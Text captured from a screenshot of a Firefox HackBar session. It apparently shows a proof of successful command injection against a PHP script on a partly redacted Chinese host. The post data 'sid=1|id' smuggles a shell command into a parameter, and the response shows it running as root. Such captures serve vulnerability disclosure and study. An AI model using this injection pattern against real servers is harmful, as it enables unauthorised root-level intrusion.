 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://auth. ...0/rad_dm_drop.php +
auth. cn:8080/rad_dm_drop.php 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
Alphabet SQL XSS Encryption Encoding Other
Load URL http://auth. .cn:8080/rad_dm_drop.php -
Split URL +
Execute
Enable Post data Enable Referrer
Post data sid=1|id -
+
uid=0(root) gid=10(wheel) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Firefox 会自动向 Mozilla 发送一些数据以便我们能够改善您的用户体验。 选择要分享的内容(C) ×
» 1 ×